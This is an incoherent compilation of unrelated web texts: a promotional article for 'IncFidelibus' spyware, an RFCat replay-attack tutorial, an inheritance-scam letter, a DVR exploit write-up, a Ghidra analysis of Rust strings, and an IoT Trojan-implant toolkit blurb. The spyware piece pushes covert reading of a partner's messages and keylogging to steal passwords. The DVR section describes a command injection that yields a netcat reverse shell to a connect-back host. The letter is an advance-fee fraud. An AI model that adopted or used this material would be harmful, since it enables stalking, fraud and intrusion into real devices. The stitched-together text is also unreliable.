FACEBOOK Messenger has become an exceptionally popular app across the globe in general. This handy app comes with very interactive and user-friendly features to impress users of all ages.
With that being said, there are a lot of people who are interested in knowing how to hack Facebook Messenger in Singapore, Hong Kong and other places. The requirement to hack Facebook Messenger arises due to various reasons. In this article, we are going to explain how to hack Facebook Messenger with ease.
As you may know, Facebook Messenger offers a large range of features. Compared to the initial release of this app, the latest version shows remarkable improvement. Now, it has a large range of features including group chats, video calls, GIFs, etc. A lot of corporate organizations use Facebook messenger as a mode of communication for their marketing purposes. Now, this messenger app is compatible with chatbots that can handle inquiries.
Why Hack Facebook Messenger in Singapore?
You may be interested in hacking Facebook Messenger in Singapore (or anywhere else) for various reasons. If you suspect that your partner is having an affair, you may want to hack Facebook Messenger. Or, if you need to know what your kids are doing with the messenger, you will need to hack it to have real time access.
You know that both of these situations are pretty justifiable and you intend no unethical act. You shouldn't hack Facebook Messenger of someone doesn't relate to you by any means, such a practice can violate their privacy. Having that in mind, you can read the rest of this article and learn how to hack Facebook Messenger.
How to Hack Someone's Facebook Messenger in Singapore
IncFidelibus is a monitoring application developed by a team of dedicated and experienced professionals. It is a market leader and has a customer base in over 191+ countries. It is very easy to install the app, and it provides monitoring and hacking of Facebook for both iOS and Android mobile devices. You can easily hack into someone's Facebook messenger and read all of their chats and conversations.
Not just reading the chats, you can also see the photo profile of the person they are chatting to, their chat history, their archived conversations, the media shared between them and much more. The best part is that you can do this remotely, without your target having even a hint of it. Can it get any easier than this?
No Rooting or Jailbreaking Required
IncFidelibus allows hacking your target's phone without rooting or jailbreaking it. It ensures the safety of their phone remains intact. You don't need to install any unique rooting tool or attach any rooting device.
Total Web-Based Monitoring
You don't need to use any unique gadget or app to track activity with IncFidelibus. It allows total web-based monitoring. All that you need is a web browser to view the target device's data and online activities.
Spying With IncFidelibus in Singapore
Over ten years of security expertise, with over 570,000 users in about 155+ countries, customer support that can be reached through their website, and 96% customer satisfaction. Need more reasons to trust IncFidelibus?
Stealth Mode
IncFidelibus runs in pure Stealth mode. You can hack and monitor your target's device remotely and without them knowing about it. IncFidelibus runs in the background of your target's device. It uses very less battery power and doesn't slow down your phone.
Hacking Facebook Messenger in Singapore using IncFidelibus
Hacking Facebook Messenger has never been this easy. IncFidelibus is equipped with a lot of advance technology for hacking and monitoring Facebook. Hacking someone's Facebook Messenger is just a few clicks away!
Track FB Messages in Singapore
With IncFidelibus, you can view your target's private Facebook messages and group chats within a click. This feature also allows you to access the Facebook profile of the people your target has been interacting with. You can also get the media files shared between the two.
Android Keylogger
IncFidelibus is equipped with a powerful keylogger. Using this feature, you can record and then read every key pressed by your target on their device.
This feature can help get the login credentials of your target. You can easily log into someone's Facebook and have access to their Facebook account in a jiffy.
What Else Can IncFidelibus Do For You?
IncFidelibus control panel is equipped with a lot of other monitoring and hacking tools and services, including;
Other Social Media Hacking
Not just FB messenger, but you can also hack someone's Instagram, Viber, Snapchat, WhatsApp hack, SMS conversations, call logs, Web search history, etc.
SIM card tracking
You can also track someone SIM card if someone has lost their device, changed their SIM card. You can get the details of the new number also.
Easy Spying Possible with IncFidelibus
Monitoring someone's phone is not an easy task. IncFidelibus has spent thousands of hours, had sleepless nights, did tons of research, and have given a lot of time and dedication to make it possible.
YardStick One Unleashed, Automating RF Attacks In Python - An RFCat Primer
I decided to dive into our current device a bit more before moving on to a new device, and really ramp up the skillsets with RFCat and the Yardstick.So for this blog you will need our previous Target and a Yardstick One. We will be hacking everyting using only the Yardstick and Python.
So last time we scanned for signals with GQRX and a Software Defined Radio device. We took the demodulated wave forms in Audacity and discerned what the binary representation of our wave forms were by decoding them manually. We then transferred those into a hex format that our yardstick understood.However there is a way to do everything with our Yardstick. It will require a bit more understanding of the RFCat library, and a bit of python.
This blog will be your RFCAT primer and coding tutorial, but don't be scared with the word "Programming" I will be using simple code, nothing complicated.So if your a programmer, tune out any coding explanation and understand RFCat, if your not a coder, then use this as a jumping point to start making some quick python scripts for hacking.
Video Series PlayList Associated with this blog:
The first thing we did in our last blog after looking up the frequency was to open up GQRX and check if we can see our devices signals. As it turns out you can actually do this in python with RFCat. Which is really convenient if you left your Software Defined Radio dongle at home but happen to have access to a Yardstick.
RFCat as a Spectrum Analyzer:
In order to use RFCat as a spectrum analyzer we need to make sure we have RFcat installed and a few prerequisites such as python and PySide modules.I actually did this inside of an Ubuntu VMware because Pyside was giving me issues on OSX and I didn't feel like trying to fix it. So If you spin up an ubuntu vm you can do the following to get things up and running..
Install Spectrum Analyzer PreReqs:
sudo pip install PySide
sudo apt-get install ipython
Plug in your adapter and type in the following:
rfcat -r
d.specan(315000000)
You will then see the below output of RFCat Specan running in the 315 MHz range.
Click our doorbell, or trip the motion sensor and you will see a frequency spike as shown in the second picture.
This is similar to what you saw in GQRX but all with your Yardstick and the Python RFCat library.
So everything seems to be working and we can see our devices transmitting on the 315MHz frequency.Unfortunately we have no record button on Spescan. This leaves us to dive a little deeper into RFCat. We will see what RFCat can do for us in the recording and sniffing capacity.
Sniffing RF Data With The YardStick and Python:
In RFCat there is a simple listening command in our interactive session which will give us an idea of what is being transmitted and in what type of data format we are recieving. When using GQRX we received a WAV file, but what does RFCat give us?One thing I have realized over the years is programming is all about dealing with data in various formats and figuring out how to parse and use it in various implementations. So the first thing we have to figure out is what kind of data we are dealing with.
Lets hop back into RFCat and set a few parameters so the yardstick knows to listen on 315MHz and to use ASK modulation.The settings below should all be familiar from our last blog with an exception of "lowball" which configures the radio to use the lowest level of filtering. We basically want to see everything but may experience some noise by not filtering it out.. For example before you hit your doorbell button you may see random FF FF FF FF data outputted to the screen.
Below is the cmdline input needed and some example output. After all of our settings are in place we can use RF.listen() to start listening for everything in the 315000000 frequency range and have it output to the screen.
After you set it up, you can press the button on your doorbell and you will receive the following output. We have lots of zeros and what might be some hex output.
Destroy ficti0n$rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFlisten()
Entering RFlisten mode...packets arriving will be displayed on the screen
If you hit "ENTER" in your terminal you will stop receiving packets and drop back into a python interactive terminal. If we take a look at the repeating pattern in the above output, it looks like some random patterns and then a repeating pattern of, 84e708421084e738.If we convert that to binary we can compare with what we decoded WAV from our previous blog.
Since we are already in a python terminal you can type the following to see the binary representation:
Lets break that up into 8 bit bytes and compare it to our previous blogs binary, hmm its lot different then what we originally decoded the signal to be:
If we take the above capture data and format it correctly for RFcat with the replay code from the last blog. When we send it over, it does indeed ring the doorbell, thats interesting. A completely different value in both hex and in binary and still we get a doorbell to ring. So the variance we talked about last time extends a bit more. Below is the code with the new hex from the capture data:
I will also take a minute to note something before we continue. I had a little trouble at first when using a telescopic antenna in RFcat and the YardStick.So I will list those issues below as notes for you to play with if you run into random looking captures when pressing your doorbell button.
When using a telescopic antenna closed I had almost repeating output with some random bits flipped
When extending the antenna it went crazy output with random noise
I then used a small rubber ducky antenna and got the repeating output shown above.
What we have done so far:
So above, we managed to figure out the following all in RFCat
Verify the frequency with RFCat
How can I listen for it and capture a transmission with RFCat
How can I send this transmission with RFCat
We have basically eliminated the immediate need for the graphical tools that we were using in the last blog. Not to say that they are not useful. They absolutely are, and we should use them often and know how to work with all kinds of formats and understand everything.. However, if we are living in a reality that all we have is a Yardstick and no other tools. We are not helpless and we can still kick some serious RF butt.
Now we are going to take this a bit further so we can learn some more about RFCat, Python and mistakesI made when trying to automate this stuff. I found some interesting quirks I had to work through and I would like to save others some time who are also in the learning process as I am.
Using RFrecv() for Listening:
Ok first thing I learned is that RFListen() is not all that useful when it comes to automating this stuff. I tried to set its output to a variable but that did not seem to work.. So instead we will be working with another feature that lets us listen and that is RFrecv().If we fire up our RFCat in the terminal again we can give that a try:
Destroy:~ ficti0n$ rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFrecv()
Traceback (most recent call last):
File "", line 1, in
File "/Library/Python/2.7/site-packages/rflib/chipcon_nic.py", line 1376, in RFrecv
data = self.recv(APP_NIC, NIC_RECV, timeout)
File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 664, in recv
raise(ChipconUsbTimeoutException())
ChipconUsbTimeoutException: Timeout waiting for USB response.
OK thats not cool we are getting a weird error if we don't get a signal right away regarding ChipconUsbTimeoutException.
No problem since we are in a python terminal we can just capture this exception and pass it, then continue with sniffing.This is done with a Try/Except block.
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
That looks a little better, I am no longer receiving errors, but lets put this in a loop so we are continuously listening with RFrecv() and press our doorbell so we can capture our doorbell signal.Below is the output of a random signal that came in followed by our doorbell.. but its all kinds of crazy looking and a bit hard to read:
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
while True:
... try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
Lets try to fix the output a little and make it more readable by encoding it before we view it. Open up your text editor and use the following code.What we are doing here is simply setting up our listener as we did before and then setting it to a variable we can use.
Line 12: Setting our RFrecv() output to the variable y and z. The y variable is the output that we want
Line 13: We will wrap the y variable with an encode function to encode it with a HEX encoding.
Line 14: After that we just print it out.
When we run this script from the command line we will get a much nicer output shown below, much like we did with the RFlisten function above. The big difference being that our data is now set to the variable "capture"on line 13 and we can do what we want with that data. For example we can directly replay that data rather then manually performing the actions.
Parsing and replaying data:
This actually took me a bit of time to figure out, so we need to do a few things to get this to work:
We need to parse out the data from the surrounding 0s
We need to convert it to a format we can send (tricker then it sounds)
We need to add padding and send that data over (We know how to do this already)
Parsing Data:
So with this I first tried all kinds of regular expressions, but for some reason the inverse of more then 3 zeros in a row does not seem to work. I am no regex master but that seemed like it should be working. I then tried a few creative solutions reducing repeating zeros down to pairs that I could split on with string functions. This actually worked well but then my buddy showed me this which was more efficient:
re.split ('0000*', capture)
All this is doing is using the regex library to parse on a set of 4 or more zerosand return whats left in a list of useable hex data for sending.So lets add that into our code and give it a try to see what we get back. I made the following code changes:
Line 2: Import the Regex library
Line 11: We defined the capture variable so we can access it outside of the Try Block and the loop
Line 21: We created a payloads variable and created a list from the capture file of non 0000 blocks
Line 22: We print out our list of useable payloads which can been seen in the below output
Data Format Woes:
So we have data in a list we can pull from, thats awesome but I ran into a few issues. I first tried to parse this data into the \x format we normally used when sending our attack payloads manually, but that actually does not work. Reason being that if I use a code snippet like the following to convert this data into the right format everything looks ok and something like this \x84\xe7\x08\x42\x10\x84\xe7.But it won't actually work when I send it with RFCat. For some reason when you paste in your own hex its in a different format then if you programmatically create hex like below. You don't really need to understand the code below, just know it takes our payload and creates the hex in a visual format to what we used in the last blog:
DON'T USE THIS.. IT WONT WORK!!!
for payload in payloads:
formatted = ""
if (len(payload) > 6) and (len(payload) % 2 == 0):
print "Currently being formatted: " + payload
iterator = iter(payload)
for i in iterator:
formatted += ('\\x'+i + next(iterator))
else:
continue
Formatted Hex Vs Manually Pasted Hex
So lets compare the outputs of our manually created Hex String versus what we get when we format with the above code
Below is the output of the following:
Your encoded capture
Your parsed payloads in a nice list
Your payload being processed into hex.
But this is where things go wrong, you then have :
Your nicely formatted Hex created by your code above (Yay for us)
Then you have your manually pasted in hex from your original attack payloads as unprintable characters(What?)
You can clearly see there is a major difference between when we manually paste in our hex like we did in the last blog and when we create it from our capture file.This led to another sleepless night of researching whats going on. I did a bunch of troubleshooting until I found some code on the RFcat site and saw it using the BitString library and something called BitArray.The examples for this library were using binary data instead of hex and then converting it.
BitString BitArray Formating FTW:
If you remember above we created binary input with some python, so lets use that code in our current program template and then feed it into byteArray and see what happens. We can install bitstring with the following:
Install Bitstring:
sudo pip install bitstring
Our New code using BitString:
Line 2: I imported bitstring
Line 25: I added a for loop to go through our payload list one by one
Line 27: I convert our current payload to binary
Line 28: I take that binary and I feed it into bitstring to fix the formatting issues
Lines 29-30:Print out our binary and our new data that match our manually pasted data format, shown below
With these conversions the data above looks like its correct to attack our target devices. I know this seems like a lot of steps, but honestly this is only 50 lines of code in all to automate our replay attacks in a simple way.It is also very easy if you know what your doing and don't spend all of your time figuring it out like I did. You just need to understand how to work with the types of data each component understands.
With this latest code update we are ready to send our code with a simple modification to our RFxmit line from the last blog. We will now change RXxmit to take our formatted variable and then append our padding:
Below is our full code to automate this attack, with a few changeups, but not many.. Really all I did was add some conditional statements to limit our data to longer payloads that are divisible by 2 since our hex takes 2 string characters for example \x41 is the string character 4 and 1.I originally did this for the iterator code which required the proper amount of characters but decided to leave it since it makes sense anyway.I also set it so that if there is a capture it breaks out of the loop. This way we are not continuously attacking every transmission we see. Instead for our testing we can hit our doorbell, replay all the values before our script finishes and exits.
Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly. So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.
Also note that when you run this, almost all of the payloads in your list will ring the doorbell which is why I put a timing variable before the sending command. This way your doorbell isn't overburdened. I already broke a few of these devices during testing LOL.
I have since modified this code to be more effective, and have additional features and more niceties, I will release that code when its ready.. For now enjoy the below code and hit me up with any questions or comments.
I hope this blog is helpful in demystifying RFCat in order to successfully perform/automate attacks with only Python and your Yardstick One. This is essentially a few nights of my research posted here for everyone to learn from. Because it was a pain to find useful information, and I would like to save other people a lot of sleepless nights. I am by no means the master of RF or RFCat, there is tons more to learn. Up next I will get back on track with a real world attack against a device and creating our own keyfobs to replay our attacks in the future.
I am Mrs.Maria Mcneely the wife of late Mr.Robert Mcneely a Scottish
Chemical Engineer who worked with Qatar Petroleum (QP) in Qatar.
I found your contact details from the Human resources management data
base and decided to contact you in good faith to partner with me for a
good cause. My husband and our son died in a car accident some years
ago, I was married with my late husband for twenty years, My late
Husband has a fixed deposit in the security/finance institution the
sum of {45,295,00/00 Million USD}. which he wanted to use and build
Children Care Center Projects for less-privileged orphans with
Hospital, but quite unfortunately, he is no more.
I am suffering from a long time Cancer of the breast. From all
indication my condition is really deteriorating, and my Doctors have
courageously advised me that I may not live beyond next month, this is
Because the cancer stage has reached a critical stage. Please I really
need your assistance to get this Projects done with the fund in the
bank, I want to donate this fund and the Projects under your care.
As the only survival of My Late Husband's family this are the desires
of my heart, hence my decision as I do not have a child to take over
my family inheritance and I want you to Stand-in for this inheritance
fund for the above mentioned purpose in your country. Note. 30% of
this total Fund will be for your personal use.
If you indicate your interest in this NOBLE CAUSE I will be waiting
for your response urgently. All documents related to this Fund are in
safe keeping with my late Husband's Lawyer.
"Swan song" is a metaphorical phrase for a final gesture, effort, or performance given just before death or retirement. This post serves as the "swan song" for a whole slew of DVR security systems. With that being said, I will refer to the lyrical master MC Hammer, lets turn this mutha' out.
I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)
After opening the device up something grabbed my attention right away....
The highlighted header looked like a pretty good possibility for a serial port, time to break out the multi-meter and check. After a couple power cycles, the header was indeed a serial port :)
After hooking up my usb to serial breakout board to the device serial port and guessing at the following serial settings: 115200 8-N-1 , I was stuck looking at a login prompt without a working login or password.

Lucky for me the device startup can be reconfigured using the u-boot environment. The environment variable "bootargs" can be adjusted to boot the linux system into single user mode by appending "single" to the end of the existing settings:
setenv bootargs mem=68M console=ttyAMA0,115200 root=1f01 rootfstype=jffs2 mtdparts=physmap-flash.0:4M(boot),12M(rootfs),14M(app),2M(para) busclk=220000000 single
This change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".
Once the device is booted up in single user mode, the root password can be reset and the device can be rebooted. Telnet now works, but what fun is that when these devices don't normally expose telnet to the internet :). Now for the real fun...looking at the device the default configuration is setup to auto-magically use the power of the dark lord satan (uPnP) to map a few ports on your router (if it supports uPnP). One of the ports that it will expose is for the web (activeX) application and the other is the actual comms channel the device uses (port 9000). The first item I looked at was the web application that is used to view the video streams remotely and configure the device. The first thing that I found with this lovely device is that the comms channel (9000) did not appear to do any authentication on requests made to it...Strike 1. I imagine the activeX application that is used to connect to the device could be patched to just skip the login screen, but that seems like a lot of work, especially when there are much easier ways in. The next thing I saw was a bit shocking...when you access the application user accounts page the device sends the application all the information about the accounts stored on the device. This includes the login and password. In clear text. Strike 2. I created a small PoC in python that will pull the password from a vulnerable device:
After owning the device at the "application" level, I figured it was time to go deeper.
Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:
"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
Usage: sploit.py <target> <connectback host> <connectback port> $ python sploit.py 192.168.10.69 192.168.10.66 9999 [*]Sending Stage 1 [*]Sending Stage 2 [*]Rebooting the server with crash.... Ncat: Version 5.21 ( http://nmap.org/ncat ) Ncat: Listening on 0.0.0.0:9999
Strike 3, get this weak shit off my network. The script can be found here. The script relies on the web application running on port 80, this is not always the case so you may need to adjust the script to fix if your device listens on another port. It is also worth noting that it may take a few minutes for the device to reboot and connect back to you.
Unfortunately the web server that runs on this device does not behave correctly (no response headers) so I do not believe finding these online is as easy as searching shodan, however it is possible to fingerprint vulnerable devices by looking for hosts with port 9000 open.
tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
Lets build an app that uses several data-types in order to see how is stored from a low level perspective.
Rust string data-types
The two first main objects are "str" and String, lets check also the constructors.
Imports and functions
Even such a basic program links several libraries and occupy 2,568Kb, it's really not using the imports and expots the runtime functions even the main.
Even a simple string operation needs 544 functions on rust:
Main function
If you expected see a clear main function I regret to say that rust doesn't seem a real low-level language In spite of having a full control of the memory.
Ghidra turns crazy when tries to do the recursive parsing of the rust code, and finally we have the libc _start function, the endless loop after main is the way Ghidra decompiles the HLT instruction.
If we jump to main, we see a function call, the first parameter is rust_main as I named it below:
If we search "hello world" on the Defined Strings sections, matches at the end of a large string
After doing "clear code bytes" we can see the string and the reference:
We can see that the literal is stored in an non null terminated string, or most likely an array of bytes. we have a bunch of byte arrays and pointed from the code to the beginning. Let's follow the ref. [ctrl]+[shift]+[f] and we got the references that points to the rust main function.
After several naming thanks to the Ghidra comments that identify the rust runtime functions, the rust main looks more understandable. See below the ref to "hello world" that is passed to the string allocated hard-coding the size, because is non-null terminated string and there is no way to size this, this also helps to the rust performance, and avoid the c/c++ problems when you forgot the write the null byte for example miscalculating the size on a memcpy.
Regarding the string object, the allocator internals will reveal the structure in static. alloc_string function call a function that calls a function that calls a function and so on, so this is the stack (also on static using the Ghidra code comments)
1. _$LT$alloc..string..String$u20$as$u20$core..convert..From$LT$$RF$str$GT$$GT$::from::h752d6ce1f15e4125 2. alloc::str::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$str$GT$::to_owned::h649c495e0f441934 3. alloc::slice::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$$u5b$T$u5d$$GT$::to_owned::h1eac45d28 4. alloc::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::to_vec::h25257986b8057640 5. alloc::slice::hack::to_vec::h37a40daa915357ad 6. core::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::len::h2af5e6c76291f524 7. alloc::vec::Vec$LT$T$GT$::extend_from_slice::h190290413e8e57a2 8. _$LT$alloc..vec..Vec$LT$T$GT$$u20$as$u20$alloc..vec..SpecExtend$LT$$RF$T$C$core..slice..Iter$LT$T$GT$$GT$$GT$::spec_extend::h451c2f92a49f9caa ... Well I'm not gonna talk about the performance impact on stack but really to program well reusing code grants the maintainability and its good, and I'm sure that the rust developed had measured that and don't compensate to hardcode directly every constructor.
At this point we have two options, check the rust source code, or try to figure out the string object in dynamic with gdb.
Source code
Let's explain this group of substructures having rust source code in the hand. The string object is defined at string.rs and it's simply an u8 type vector.
And the definition of vector can be found at vec.rs and is composed by a raw vector an the len which is the usize datatype.
The RawVector is a struct that helds the pointer to the null terminated string stored on an Unique object, and also contains the allocation pointer, here raw_vec.rs definition.
The cap field is the capacity of the allocation and a is the allocator:
Finally the Unique object structure contains a pointer to the null terminated string, and also a one byte marker core::marker::PhantomData
Dynamic analysis
The first parameter of the constructor is the interesting one, and in x64 arch is on RDI register, the extrange sequence RDI,RSI,RDX,RCX it sounds like ACDC with a bit of imagination (di-si-d-c)
So the RDI parámeter is the pointer to the string object:
So RDI contains the stack address pointer that points the the heap address 0x5578f030. Remember to disable ASLR to correlate the addresses with Ghidra, there is also a plugin to do the synchronization.
If we try to get the pointer of each substructure we would find out that the the pointer is the same:
If we look at this pointer, we have two dwords that are the pointer to the null terminated string, and also 0xb which is the size, this structure is a vector.
The pionter to the c string is 0x555555790130
This seems the c++ string but, let's look a bit deeper:
RawVector Vector: (gdb) x/wx 0x7fffffffdf50 0x7fffffffdf50:0x55790130 -> low dword c string pointer 0x7fffffffdf54:0x00005555 -> hight dword c string pointer 0x7fffffffdf58:0x0000000b -> len
0x7fffffffdf5c:0x00000000 0x7fffffffdf60:0x0000000b -> low cap (capacity) 0x7fffffffdf64:0x00000000 -> hight cap 0x7fffffffdf68:0xf722fe27 -> low a (allocator) 0x7fffffffdf6c:0x00007fff -> hight a 0x7fffffffdf70:0x00000005
So in this case the whole object is in stack except the null-terminated string.
About IoT-Implant-Toolkit IoT-Implant-Toolkit is a framework of useful tools for malware implantation research of IoT devices. It is a toolkit consisted of essential software tools on firmware modification, serial port debugging, software analysis and stable spy clients. With an easy-to-use and extensible shell-like environment, IoT-Implant-Toolkit is a one-stop-shop toolkit simplifies complex procedure of IoT malware implantation. In MarvelTeamLab's research, they have succcessfully implanted Trojans in eight devices including smart speakers, cameras, driving recorders and mobile translators with IoT-Implant-Toolkit. A demo GIF below:
IoT-Implant-Toolkit's Installation Your must install ffmpeg and sox first:
For Debian-based distro users: sudo apt install sox ffmpeg
For Arch Linux-based user: sudo pacman -S sox ffmpeg
Then, open your Terminal and enter these commands:
Usage Three commands supported:
list: list all plugins.
run: run a specific plugin with "run [plugin] [parameters]".